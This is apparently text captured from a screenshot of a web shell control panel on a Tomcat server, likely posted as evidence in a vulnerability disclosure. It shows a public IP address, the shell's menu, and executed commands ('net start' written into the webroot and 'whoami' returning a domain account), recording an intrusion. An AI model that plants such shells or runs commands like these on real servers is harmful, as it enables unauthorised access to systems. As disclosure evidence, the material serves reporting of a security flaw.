 221.214.3.91:8085 (192.168.0.15)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Co
Execute Program »
Parameter
cmd.exe /c net start > D:/IESLab/Tomcat/webapps/ROOT/tools/Log.txt
Execute Shell »
Parameter
cmd.exe /c whoami
adm-01-a\bjies
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org